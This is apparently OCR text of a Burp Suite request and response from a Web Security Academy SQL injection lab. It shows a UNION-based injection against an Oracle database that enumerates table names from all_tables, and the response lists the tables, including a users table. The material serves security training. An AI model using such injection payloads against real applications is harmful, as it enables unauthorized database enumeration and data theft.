 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' union select table_name,null from all_tables -- HTTP/2
2 Host: 0a150013049120b98059f87c0061006c.web-security-academy.net
3 Cookie: session=YvRbKeGk3POaliwAJMOW8qDvJ3wvoYqd
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a150013049120b98059f87c0061006c.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
STMT_AUDIT_OPTION_MAP
</th>
291 </tr>
292 <tr>
293 <th>
SYSTEM_PRIVILEGE_MAP
</th>
294 </tr>
295 <tr>
296 <th>
TABLE_PRIVILEGE_MAP
</th>
297 </tr>
298 <tr>
299 <th>
USERS_WKXSXT
</th>
300 </tr>
301 <tr>
302 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
303 </tr>
304 <tr>
305 <th>
WRR$_REPLAY_CALL_FILTER
</th>
306 </tr>
307 <tr>
308 <th>
WWV_FLOW_DUAL100
</th>
users_ 2/2 matches